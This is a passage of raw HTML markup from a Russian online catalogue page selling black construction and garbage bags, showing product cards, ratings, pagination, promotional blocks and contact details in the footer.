																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Производитель МирПак </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9851">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9851" data-id="9851">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1053_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1053_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye/" class="detail-slider" data-src="/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg"/ alt="image">
                                    <img src="/upload/iblock/416/416fdc6f12e860a798849b0dfb810326.jpg"/ alt="image">
                                    <img src="/upload/iblock/af4/af4f1ff1c81a54722e445daaef3657cb.jpg"/ alt="image">
                                    <img src="/upload/iblock/ad4/ad40ca2fcddd2c65ec6190c4807ff68b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>S12010910</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 120 л Стройка черные плотные 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1053_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="7"
                                   min="7">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Для уборки придомовой территорий </span>                </p>
                <p>
                    <span class="lbl">Обладают высокой стойкостью к разрыву при транспортировки </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1053_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1053">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1053" data-id="1053">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1053_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_1053_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_1053_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_1053_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/stroitelnye-meshki/meshki-stroitelnye-200-litrov-10-shtuk-pvd-chernye-100-mkm/" class="detail-slider" data-src="/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg"/ alt="image">
                                    <img src="/upload/iblock/704/704b8c0b98984541cc183bdd1248140a.jpg"/ alt="image">
                                    <img src="/upload/iblock/755/755d4f9b38d6fd713d83ab66dc22c1ee.jpg"/ alt="image">
                                    <img src="/upload/iblock/555/5550482d29bc13423e4328b23ede10b9.jpg"/ alt="image">
                                    <img src="/upload/iblock/eff/eff2c60ed889f179f9433d73aa5ecec0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Dob20010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/stroitelnye-meshki/meshki-stroitelnye-200-litrov-10-shtuk-pvd-chernye-100-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 200 литров Добрыня прочные черные, 2 слоя (ПВД, 100 мкм, в рулоне 10 штук, 80x120 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.36</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="6"
                                   min="6">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1136">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1136" data-id="1136">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm3828/" class="detail-slider" data-src="/upload/iblock/319/qwv6ehn22705borluos1c706rhl3p9x1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/319/qwv6ehn22705borluos1c706rhl3p9x1.jpg"/ alt="image">
                                    <img src="/upload/iblock/80a/80a47c8bda12854ce6358a00334cea0f.jpg"/ alt="image">
                                    <img src="/upload/iblock/094/09436a33ad65647569306eb3d128e2d5.jpg"/ alt="image">
                                    <img src="/upload/iblock/69c/69c3906404fc76734f8542f22121eb9f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>exp18010142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm3828/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 180 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 93х110 см, черные, EXPORT</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13336">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13336" data-id="13336">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_13336_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-sbora-listvy/?PAGEN_1=2">2</a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-sbora-listvy/?PAGEN_1=3">3</a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-sbora-listvy/?PAGEN_1=4">4</a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-sbora-listvy/?PAGEN_1=5">5</a>
					
			<a  class="pagination__item" href="/catalog/meshki-dlya-sbora-listvy/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/meshki-dlya-sbora-listvy/?PAGEN_1=5">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 24 из 104</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >инструменты</span>
																																						<span class="hide" >травы</span>
																																						<span class="hide" >хороши</span>
																																						<span class="hide" >большой</span>
																																						<span class="hide" >вопрос</span>
																																						<span class="hide" >сад</span>
																																						<span class="hide" >дома</span>
																																						<span class="hide" >войти</span>
																																						<span class="hide" >сумка</span>
																																						<span class="hide" >удобства</span>
																																						<span class="hide" >описание</span>
																																						<span class="hide" >объему</span>
																																						<span class="hide" >бытовая</span>
																																						<span class="hide" >аксессуары</span>
																																						<span class="hide" >одежды</span>
																																						<span class="hide" >места</span>
																																						<span class="hide" >категории</span>
																																						<span class="hide" >компоста</span>
																																						<span class="hide" >мусорные</span>
																																						<span class="hide" >защиты</span>
																																						<span class="hide" >многоразовый</span>
																																						<span class="hide" >поиск</span>
																																						<span class="hide" >форму</span>
																																						<span class="hide" >спорт</span>
																																						<span class="hide" >популярные</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('belgorod@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">belgorod@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
